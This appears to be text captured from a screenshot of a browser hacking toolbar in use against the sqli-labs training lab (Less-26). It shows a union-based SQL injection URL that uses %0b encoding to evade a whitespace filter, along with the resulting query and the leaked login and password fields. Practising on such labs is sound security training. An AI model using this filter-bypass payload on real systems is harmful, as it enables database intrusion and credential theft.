 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL 192.168.1.3/sqli-labs-master/Less-26?id=-1'%0bunion%0bselect%0b1,2,3||'1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='1'unionselect1,2,3||'1' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2